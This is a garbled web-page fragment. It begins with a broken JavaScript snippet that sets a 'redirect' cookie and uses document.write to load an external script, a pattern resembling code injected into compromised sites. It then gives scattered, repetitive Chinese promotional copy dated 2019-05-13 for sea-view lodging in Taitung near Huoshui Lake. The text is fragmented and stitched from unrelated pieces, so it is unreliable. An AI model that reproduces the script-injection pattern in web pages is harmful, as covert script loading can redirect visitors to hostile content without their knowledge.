
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-13
海景住宿台東
佈
類
日
期:
四通八達的地理位置是安排行
程的最佳選擇
活水湖附近推薦住宿
與火車站僅需短短10分鐘車程，
四通八達的地理位置是旅人安排行程的最佳選擇，除
了便捷的交通外，更擁有清幽的環境，不論是情侶、
家庭或三五好友旅行都能在此度過最難忘的美好假
期。